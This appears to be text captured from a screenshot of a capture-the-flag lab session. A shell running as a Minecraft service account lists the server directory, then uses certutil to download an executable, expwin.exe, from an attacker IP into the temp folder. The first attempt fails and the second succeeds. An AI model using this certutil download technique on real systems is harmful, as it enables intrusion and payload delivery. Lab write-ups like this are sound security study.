 10.0.2.15 10.10.14.50 10.10.11.249 40% 08:09 PM
c:\users\svc_minecraft\server>whoami
whoami
crafty\svc_minecraft
c:\users\svc_minecraft\server>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C419-63F6
 Directory of c:\users\svc_minecraft\server
10/26/2023  05:37 PM    <DIR>          .
10/26/2023  05:37 PM    <DIR>          ..
11/14/2023  10:00 PM                 2 banned-ips.json
11/14/2023  10:00 PM                 2 banned-players.json
10/24/2023  12:48 PM               183 eula.txt
03/07/2024  03:05 PM    <DIR>          logs
11/14/2023  11:22 PM                 2 ops.json
10/27/2023  01:48 PM    <DIR>          plugins
10/24/2023  12:43 PM        37,962,360 server.jar
11/14/2023  10:00 PM             1,130 server.properties
03/07/2024  03:41 PM               103 usercache.json
10/24/2023  12:51 PM                 2 whitelist.json
03/07/2024  03:39 PM    <DIR>          world
               8 File(s)     37,963,784 bytes
               5 Dir(s)   3,676,098,560 bytes free
c:\users\svc_minecraft\server>certutil -urlcache -f http://10.10.14.50:4245/expwin.exe %temp%/expwin.exe
certutil -urlcache -f http://10.10.14.50:4245/expwin.exe %temp%/expwin.exe
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80190194 (-2145844844 HTTP_E_STATUS_NOT_FOUND)
CertUtil: Not found (404).
c:\users\svc_minecraft\server>certutil -urlcache -f http://10.10.14.50:4245/expwin.exe %temp%/expwin.exe
certutil -urlcache -f http://10.10.14.50:4245/expwin.exe %temp%/expwin.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\users\svc_minecraft\server>
五
条
悟